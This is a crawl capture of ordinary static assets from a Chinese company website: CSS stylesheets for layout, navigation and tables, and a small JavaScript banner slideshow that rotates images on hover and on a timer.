.nav ul li a:visited{width:119px;  font-weight:bolder; font-size:12px;color:#000; display:block; text-decoration:none;}
.nav ul li a:hover{ background:url(../images/nav_back.gif) no-repeat center bottom; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
#ck1{ background:url(../images/nav_back.gif) no-repeat center top; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
.nav td{width:119px; list-style:none; height:30px; text-align:center;line-height:30px; font-size:14px; font-family:微软雅黑;font-weight:bolder; color:#030303;}
.nav td a:link{width:119px; line-height:30px; font-weight:bolder;color:#030303; display:block; text-decoration:none;}
.nav td a:visited{width:119px;  font-weight:bolder; font-size:14px;color:#030303;display:block; text-decoration:none;}
.nav td a:hover{ background:url(../images/nav_back.gif) no-repeat center; color:#fff; font-weight:bold;text-decoration:none; position: relative; right: 0pt; top: 0pt}
*/.smallmenu td{ height:31px;width:85px; line-height:31px; color:#fff; background:#db0600;text-align:center; font-size:12px}
.smallmenu a{ color:#fffcfd; font-size:12px}

.banner{width:1001px; margin:0px auto; height:318px;}

.bot{width:1001px;height:32px;background:#f9f3f3; line-height:31px; color:#ad824f;}
.bot_l{ float:left;width:585px; text-indent:15px; }
.bot_r{width:220px;height:25px; padding-top:2px; float:right;}
.bot_r a{ padding-left:5px; padding-right:5px;}
.riqi{ float:right;}
.main{width:1001px; margin:0px auto; }
.index_pro{width:1001px;height:185px; background:url(../images/bg1.gif) no-repeat center top;}
.index_pro_con{width:982px;height:165px; margin:0px auto; padding-top:10px;}
.index_pro_con1{width:982px;height:32px;}
.index_pro_con2{width:982px;height:122px;background:url(../images/b1.gif) repeat-y center top;}
.index_pro_con3{width:982px;height:11px;background:url(../images/b.gif) no-repeat center top;}
.index{width:1001px;height:238px; background:url(../images/bg2.gif) no-repeat center top; margin-top:18px;}
.index_left{width:321px;height:225px; float:left; margin-left:11px; margin-top:11px;}
.index_left_con{width:319px;line-height:24px; margin:0px auto;}
.index_left_con img{width:315px;height:90px; border:solid 1px #c7c7c7; padding:1px;}


.more a{ color:#a20a05; font-size:12px; font-weight:bold; font-family:"微软雅黑", "宋体", Arial; float:right}
.more1 a{ color:#a20a05; font-size:12px; font-weight:bold; font-family:"微软雅黑", "宋体", Arial;}

.indexlist{list-style:none; }
.indexlist li{background:url(../images/arr.gif) no-repeat left center; padding-left:10px; border-bottom:solid 1px #c6c6c6;height:34px; line-height:34px;}
.indexlist span{ float:right;}
.index_mid{width:322px;height:225px; float:left; margin-left:27px; margin-top:11px;}
.index_mid_left1{width:322px; height:92px;}
.index_mid_left1 img{width:112px;height:90px; border:solid 1px #c7c7c7; padding:1px;float:left;}
.index_mid_left1_c{ float:right;width:200px; line-height:22px;}
.index_mid_left1_c h1{  font-weight:bold; font-size:12px;}
.index_mid_left1_c h1 a{  font-weight:bold; font-size:12px;}
.index_left_list{  list-style:none; padding-right:12px; padding-top:15px;}
.index_left_list li{background:url(../images/arr.gif) no-repeat left center; line-height:28px; padding-left:19px; border-bottom: dashed 1px #cac8c9;}
.index_left_list li span{ float:right;}


.index_right{width:275px;height:225px; float:left; margin-left:39px; margin-top:11px;}

.neimain{ background:#fff;}
.left{ width:270px; float:left; margin-top:20px;}
.lt{width:270px;height:46px;}
.lt1{width:270px; background:url(../images/lt1.gif) repeat-y center top;}
.lt2{width:270px;height:72px; background:url(../images/lt2.gif) no-repeat center top;}

.leftlist{ list-style:none; padding-top:10px; margin-left:22px;width:226px; padding-bottom:10px; }
.leftlist li{line-height:26px; height:26px; background:url(../images/lbg.gif) no-repeat center top; text-indent:24px;width:226px; margin-top:16px;}
.leftlist li a:hover{ font-weight:bold}
.leftlist li a{}
<!--.leftlist li .list{ margin:0px; background:; width:200px; margin-left:20px;}-->
.leftlist li td{ font-weight:normal; line-height:20px;}
.leftlist li td a{border:0px; font-weight:normal}
.left_c{line-height:24px; padding-top:3px; padding-left:38px; }
.search{width:211px; margin-bottom:100px;}
.right{float:right;width:700px; margin-top:20px;}
.rtop{width:700px;height:26px;background:url(../images/rt.gif) no-repeat center top; line-height:26px; font-size:14px; color:#3d67df; font-weight:bold; text-indent:20px; font-family:"微软雅黑", "宋体", Arial}
.rtop span{ float:right; padding-right:10px; color:#060606;font-size:12px; font-weight:normal}
.newslist{list-style:none; padding-right:5px; padding-left:5px; padding-top:10px;line-height:33px; }
.newslist li{background:url(../images/arr1.gif) no-repeat left center; padding-left:20px; border-bottom:dashed 1px #d9d9d9;}
.newslist li span{float:right}
.newslist li a:hover{ color:#027b6a; text-decoration:underline;}
.prod_list{list-style:none; margin-top:20px; padding-left:15px;}
.prod_list li{width:220px; float:left; line-height:28px; margin-left:27px;height:210px; text-align:center}
.prod_list li img{width:220px;height:182px;}
.pbg1{width:150px;height:102px; background:url(../images/pbg1.gif) no-repeat center top;}

.ncon{  padding-top:20px;line-height:30px;}
.ncon1{  padding-right:5px; padding-left:35px; padding-top:20px;line-height:26px;}

.input{width:157px; height:21px; border: solid 1px #dddddd;}
.button{ border:0;background:url(../images/search.gif) no-repeat center top;width:54px; height:20px;}
.input1{width:153px; height:21px; border: solid 1px #6e646f;}

.link{width:1001px;height:44px; margin:0px auto; background:url(../images/bg3.gif) no-repeat center top;margin-top:18px;margin-bottom:18px;}
.linkcon{width:880px; margin-left:117px;line-height:44px;}
.linkcon ul{ list-style:none;}
.linkcon ul li{float:left;height:44px; line-height:44px;}
.linkcon a{padding-left:5px; padding-right:5px;}
.foot{width:1001px;height:94px;margin:0px auto;  text-align:center; background:url(../images/foot.gif) no-repeat center top;}
.footcon{ line-height:30px; padding-top:10px;}
.foot span{ float:right; padding-right:5px; }
.page{width:667px; height:40px; line-height:40px; text-align:center; font-size:12px;}

.mainBox {
	MARGIN: 0px auto; WIDTH: 660px; background:url(../images/nb1.gif) no-repeat center top;
}
.mainBox A:link {
	COLOR: #034985; TEXT-DECORATION: none
}
.mainBox A:visited {
	COLOR: #773399; TEXT-DECORATION: none
}
.mainBox A:hover {
	COLOR: #c00; TEXT-DECORATION: underline
}
.mainBox H4 {
	PADDING-LEFT: 20px; HEIGHT: 24px; COLOR: #034985; FONT-WEIGHT: bold; PADDING-TOP: 15px
}
.mainBox H4 SPAN.right {
	MARGIN-TOP: -15px; FLOAT: right; FONT-WEIGHT: normal; MARGIN-RIGHT: 20px; PADDING-TOP: 15px
}
.mainBox H5 SPAN.right {
	MARGIN-TOP: -15px; FLOAT: right; FONT-WEIGHT: normal; MARGIN-RIGHT: 20px; PADDING-TOP: 15px
}
DIV.mainBox H4 SPAN.right A {
	COLOR: #034985
}
.mainBox H5 SPAN.right A {
	COLOR: #034985
}
.mainBox H4 A.titTab {
	TEXT-ALIGN: center; LINE-HEIGHT: 20px; WIDTH: 66px; ZOOM: 1; DISPLAY: inline-block; HEIGHT: 20px; COLOR: #034985
}

TABLE.dateTabel {
	MARGIN-TOP: 20px
}
TABLE.dateTabel TH {
	TEXT-ALIGN: center; PADDING-BOTTOM: 8px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; PADDING-TOP: 8px
}
TABLE.dateTabel TD {
	TEXT-ALIGN: center; PADDING-BOTTOM: 8px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; PADDING-TOP: 8px
}
TABLE.dateTabel TH {
	BORDER-BOTTOM: #e8f2f6 1px solid; BORDER-LEFT: #e8f2f6 1px solid; BACKGROUND: #e8f2f6; COLOR: #014785; BORDER-TOP: #e8f2f6 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #e8f2f6 1px solid
}
TABLE.dateTabel TD {
	BORDER-BOTTOM: #e3f0f4 1px solid; BORDER-LEFT: #e3f0f4 1px solid; BACKGROUND: #fafdfd; BORDER-TOP: #e3f0f4 1px solid; BORDER-RIGHT: #e3f0f4 1px solid
}
TABLE.listTabel {
	BORDER-BOTTOM: #e3f0f4 1px solid; BORDER-LEFT: #e3f0f4 1px solid; BORDER-TOP: #e3f0f4 1px solid; BORDER-RIGHT: #e3f0f4 1px solid
}
TABLE.listTabel TH {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TD {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TH {
	BORDER-BOTTOM: #e8f2f6 1px solid; BORDER-LEFT: #e8f2f6 1px solid; BACKGROUND: #e8f2f6; COLOR: #014785; BORDER-TOP: #e8f2f6 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #e8f2f6 1px solid
}
TABLE.listTabel TD {
	BORDER-BOTTOM: #e3f0f4 1px solid; PADDING-BOTTOM: 3px; LINE-HEIGHT: 1.5em; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TD.dis {
	TEXT-ALIGN: left
}
TABLE.listTabel TD.dis A.tdTit {
	DISPLAY: block; COLOR: #034985; TEXT-DECORATION: underline
}
TABLE.listTabel TR.tj TD {
	BACKGROUND: #fafdfd; COLOR: #ff9900
}
TABLE.listTabel TR.tj TD A:link {
	COLOR: #f90
}
TABLE.listTabel TR.tj TD A:visited {
	COLOR: #f90
}
.prod_img_s {
	MAX-WIDTH: 100px; MAX-HEIGHT: 100px
}


--- FILE ---
content_type: text/css
request_url: http://htd17.com/css/lrtk.css
body_size: 1700
content:
@charset "gb2312";
* {
	FONT-FAMILY: "宋体"
}
BODY {
	LINE-HEIGHT: 150%; MARGIN: auto; FONT-FAMILY: "宋体",arial,sans-serif; COLOR: #333333; FONT-SIZE: 12px
}
BODY {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DIV {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
PRE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
CODE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FORM {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FIELDSET {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LEGEND {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
INPUT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BUTTON {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TEXTAREA {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}

BLOCKQUOTE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TH {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
P {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
INPUT {
	LINE-HEIGHT: 22px; HEIGHT: 22px; COLOR: #666666; VERTICAL-ALIGN: middle
}
SELECT {
	BORDER-BOTTOM: #cccccc 1px solid; BORDER-LEFT: #cccccc 1px solid; LINE-HEIGHT: 21px; HEIGHT: 22px; COLOR: #666666; VERTICAL-ALIGN: middle; BORDER-TOP: #cccccc 1px solid; BORDER-RIGHT: #cccccc 1px solid
}
H1 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	FONT-SIZE: 24px
}
H2 {
	FONT-SIZE: 22px
}
H3 {
	FONT-SIZE: 20px
}
H4 {
	FONT-SIZE: 12px
}
H5 {
	FONT-SIZE: 16px
}
H6 {
	FONT-SIZE: 14px
}
.fl {
	FLOAT: left
}
.fr {
	FLOAT: right
}
A {
	TEXT-DECORATION: none
}
.b {
	FONT-WEIGHT: bold
}
IMG {
	BORDER-RIGHT-WIDTH: 0px; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px
}
.v {
	FONT-FAMILY: Arial,Helvetica,sans-serif
}
.m10 {
	MARGIN-LEFT: 10px
}
.hidden {
	DISPLAY: none
}
.333 {
	COLOR: #333
}
.000 {
	COLOR: #ff6600; FONT-WEIGHT: bold
}
.red {
	COLOR: #ff3200
}
.green {
	COLOR: #009900
}
.FormBase {
	BORDER-BOTTOM: #b6c2cc 1px solid; BORDER-LEFT: #b6c2cc 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BACKGROUND: url(../input-bg.gif) #fff repeat-x 50% top; BORDER-TOP: #b6c2cc 1px solid; BORDER-RIGHT: #b6c2cc 1px solid; PADDING-TOP: 2px
}
.FormFocus {
	BORDER-BOTTOM: #9ecc00 1px solid; BORDER-LEFT: #9ecc00 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BORDER-TOP: #9ecc00 1px solid; BORDER-RIGHT: #9ecc00 1px solid; PADDING-TOP: 2px
}
.note {
	BORDER-BOTTOM: #f90 1px solid; BORDER-LEFT: #f90 1px solid; PADDING-BOTTOM: 7px; BACKGROUND-COLOR: #fffff0; PADDING-LEFT: 7px; PADDING-RIGHT: 7px; DISPLAY: block; BORDER-TOP: #f90 1px solid; BORDER-RIGHT: #f90 1px solid; PADDING-TOP: 7px
}
.table_edit {
	
}
.table_edit {
	MARGIN: auto; BORDER-COLLAPSE: collapse
}
.table_edit TR {
	
}
.table_edit TH {
	TEXT-ALIGN: right; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; COLOR: #999; PADDING-TOP: 3px
}
.table_edit TD {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 3px
}

#banner #ifocus {
	POSITION: relative; WIDTH: 1001px; HEIGHT: 318px
}
#banner #ifocus_pic {
	POSITION: relative; WIDTH: 1001px; DISPLAY: inline; FLOAT: left; HEIGHT: 318px; OVERFLOW: hidden
}
#banner #ifocus_piclist {
	Z-INDEX: 1; POSITION: absolute
}
#banner #ifocus_piclist LI {
	WIDTH: 1001px; HEIGHT: 318px; OVERFLOW: hidden
}
#banner #ifocus_piclist IMG {
	WIDTH: 1001px; HEIGHT: 318px
}
#banner #ifocus_btn {
	Z-INDEX: 3; POSITION: absolute; PADDING-LEFT: 3px; WIDTH: 1003px; BOTTOM: 2px; HEIGHT: auto; LEFT: 0px; _bottom: 2px
}
UNKNOWN {
	BOTTOM: 5px
}
#banner #ifocus_btn LI {
	FILTER: alpha(opacity=50); PADDING-BOTTOM: 0px; MARGIN-TOP: 10px; PADDING-LEFT: 7px; WIDTH: auto; PADDING-RIGHT: 7px; DISPLAY: block; FLOAT: right; HEIGHT: auto; CURSOR: pointer; PADDING-TOP: 0px; opacity: 0.5; -moz-opacity: 0.5
}
#banner #ifocus_btn IMG {
	BORDER-BOTTOM: #ffffff 1px solid; BORDER-LEFT: #ffffff 1px solid; WIDTH: 78px; HEIGHT: 33px; BORDER-TOP: #ffffff 1px solid; BORDER-RIGHT: #ffffff 1px solid
}
#banner #ifocus_btn .current {
	TEXT-ALIGN: left; FILTER: alpha(opacity=100); MARGIN-TOP: 0px; DISPLAY: block; FLOAT: right; opacity: 1; -moz-opacity: 1
}
#banner #ifocus_btn .current IMG {
	BORDER-BOTTOM: #fff 2px solid; BORDER-LEFT: #fff 2px solid; WIDTH: 78px; HEIGHT: 37px; BORDER-TOP: #fff 2px solid; BORDER-RIGHT: #fff 2px solid
}
#banner #ifocus_opdiv {
	Z-INDEX: 2; POSITION: absolute; FILTER: alpha(opacity=50); WIDTH: 1001px; BOTTOM: 0px; BACKGROUND: #000; HEIGHT: 45px; LEFT: 0px; opacity: 0.5; -moz-opacity: 0.5; _height: 45px
}
#banner #ifocus_tx {
	Z-INDEX: 3; POSITION: absolute; BOTTOM: 8px; COLOR: #fff; LEFT: 8px
}
#banner #ifocus_tx .normal {
	DISPLAY: none
}

--- FILE ---
content_type: application/x-javascript
request_url: http://htd17.com/js/index_solid.js
body_size: 1084
content:
// JavaScript Document  资讯幻灯片 CSS

function $(id) { return document.getElementById(id); }

function addLoadEvent(func){
	var oldonload = window.onload;
	if (typeof window.onload != 'function') {
		window.onload = func;
	} else {
		window.onload = function(){
			oldonload();
			func();
		}
	}
}

function moveElement(elementID,final_x,final_y,interval) {
  if (!document.getElementById) return false;
  if (!document.getElementById(elementID)) return false;
  var elem = document.getElementById(elementID);
  if (elem.movement) {
    clearTimeout(elem.movement);
  }
  if (!elem.style.left) {
    elem.style.left = "0px";
  }
  if (!elem.style.top) {
    elem.style.top = "0px";
  }
  var xpos = parseInt(elem.style.left);
  var ypos = parseInt(elem.style.top);
  if (xpos == final_x && ypos == final_y) {
		return true;
  }
  if (xpos < final_x) {
    var dist = Math.ceil((final_x - xpos)/10);
    xpos = xpos + dist;
  }
  if (xpos > final_x) {
    var dist = Math.ceil((xpos - final_x)/10);
    xpos = xpos - dist;
  }
  if (ypos < final_y) {
    var dist = Math.ceil((final_y - ypos)/10);
    ypos = ypos + dist;
  }
  if (ypos > final_y) {
    var dist = Math.ceil((ypos - final_y)/10);
    ypos = ypos - dist;
  }
  elem.style.left = xpos + "px";
  elem.style.top = ypos + "px";
  var repeat = "moveElement('"+elementID+"',"+final_x+","+final_y+","+interval+")";
  elem.movement = setTimeout(repeat,interval);
}

function classNormal(iFocusBtnID,iFocusTxID){
	var iFocusBtns= $(iFocusBtnID).getElementsByTagName('li');
	var iFocusTxs = $(iFocusTxID).getElementsByTagName('li');
	for(var i=0; i<iFocusBtns.length; i++) {
		iFocusBtns[i].className='normal';
		iFocusTxs[i].className='normal';
	}
}

function classCurrent(iFocusBtnID,iFocusTxID,n){
	var iFocusBtns= $(iFocusBtnID).getElementsByTagName('li');
	var iFocusTxs = $(iFocusTxID).getElementsByTagName('li');
	iFocusBtns[n].className='current';
	iFocusTxs[n].className='current';
}

function iFocusChange() {
	if(!$('ifocus')) return false;
	$('ifocus').onmouseover = function(){atuokey = true};
	$('ifocus').onmouseout = function(){atuokey = false};
	var iFocusBtns = $('ifocus_btn').getElementsByTagName('li');
	var listLength = iFocusBtns.length;
	iFocusBtns[0].onmouseover = function() {
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (listLength>=2) {
		iFocusBtns[1].onmouseover = function() {
			moveElement('ifocus_piclist',0,-318,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',1);
		}
	}
	if (listLength>=3) {
		iFocusBtns[2].onmouseover = function() {
			moveElement('ifocus_piclist',0,-636,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',2);
		}
	}
	if (listLength>=4) {
		iFocusBtns[3].onmouseover = function() {
			moveElement('ifocus_piclist',0,-954,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',3);
		}
	}
	if (listLength>=5) {
		iFocusBtns[4].onmouseover = function() {
			moveElement('ifocus_piclist',0,-1272,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',4);
		}
	}
}

setInterval('autoiFocus()',5000);
var atuokey = false;
function autoiFocus() {
	if(!$('ifocus')) return false;
	if(atuokey) return false;
	var focusBtnList = $('ifocus_btn').getElementsByTagName('li');
	var listLength = focusBtnList.length;
	for(var i=0; i<listLength; i++) {
		if (focusBtnList[i].className == 'current') var currentNum = i;
	}
	if (currentNum==0&&listLength!=1 ){
		moveElement('ifocus_piclist',0,-318,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',1);
	}
	if (currentNum==1&&listLength!=2 ){
		moveElement('ifocus_piclist',0,-636,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',2);
	}
	if (currentNum==2&&listLength!=3 ){
		moveElement('ifocus_piclist',0,-954,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',3);
	}
	if (currentNum==3&&listLength!=4 ){
		moveElement('ifocus_piclist',0,-1272,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',4);
	}
	if (currentNum==4 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (currentNum==1&&listLength==2 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (currentNum==2&&listLength==3 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (currentNum==3&&listLength==4 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
}
addLoadEvent(iFocusChange);





